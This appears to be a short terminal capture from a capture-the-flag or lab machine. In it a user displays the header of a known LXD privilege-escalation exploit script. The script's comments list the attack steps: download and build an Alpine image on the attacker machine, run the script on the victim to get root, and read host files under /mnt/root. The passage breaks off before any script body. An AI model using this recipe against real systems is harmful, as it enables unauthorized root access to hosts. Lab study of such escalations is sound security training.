 n0nr00tuser@aiweb2host:/tmp$ cat 46978
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){